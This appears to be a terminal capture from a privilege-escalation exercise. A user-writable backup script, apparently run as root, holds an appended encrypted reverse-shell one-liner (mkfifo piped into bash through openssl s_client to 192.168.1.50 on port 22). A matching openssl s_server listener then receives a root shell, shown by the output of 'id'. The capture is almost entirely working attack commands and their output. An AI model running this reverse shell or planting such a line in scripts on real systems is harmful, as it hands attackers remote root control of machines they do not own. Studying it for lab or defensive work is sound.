 tmux
Al@server:~$ ls -l
total 12
-rwxrwxr-x 1 Al   Al    178 Jun 13 15:46 backup_script.sh
-rwxrwxr-- 1 root root   64 Jun 12 16:23 backup_script.sh.old
drwxr-xr-x 2 Al   Al   4096 Jun 13 14:46 files
Al@server:~$ cat backup_script.sh
#!/bin/bash
cd /home/Al/files && tar -zcf /tmp/backup.tar.gz *
mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.1.50:22 > /tmp/s; rm /tmp/s
Al@server:~$ ls files/
client_report.txt  latin_poem.txt  product_report.txt
Al@server:~$
$ sudo openssl s_server -quiet -key key.pem -cert cert.pem -port 22
bash: cannot set terminal process group (8658): Inappropriate ioctl for device
bash: no job control in this shell
root@server:/home/Al/files# id
id
uid=0(root) gid=0(root) groups=0(root)
root@server:/home/Al/files#